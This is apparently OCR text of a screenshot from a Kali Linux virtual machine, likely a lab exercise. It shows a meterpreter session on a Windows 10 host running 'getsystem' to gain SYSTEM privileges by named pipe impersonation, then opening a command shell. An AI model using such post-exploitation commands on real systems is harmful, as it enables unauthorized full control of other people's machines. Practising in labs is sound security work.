 KALILINUX [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Apr 4 01:29
ingjosecastro@kali: ~
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\UsEr\Desktop>msfvenom -l
msfvenom -l
"msfvenom" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Users\UsEr\Desktop>exit
exit
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 16064 created.
Channel 2 created.
Microsoft Windows [Versi�n 10.0.19045.4170]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>cd..
cd..
C:\Windows>cd Desktop
cd Desktop
El sistema no puede encontrar la ruta especificada.
C:\Windows>cd Escritorio
cd Escritorio
El sistema no puede encontrar la ruta especificada.
C:\Windows>cd..
cd..
C:\>cd Escritorio
cd Escritorio
KALI LINUX
"the quieter you become, the more you are able to hear"
CTRL DEREC
Buscar
ESP
1:29 a. m.
4/04/2024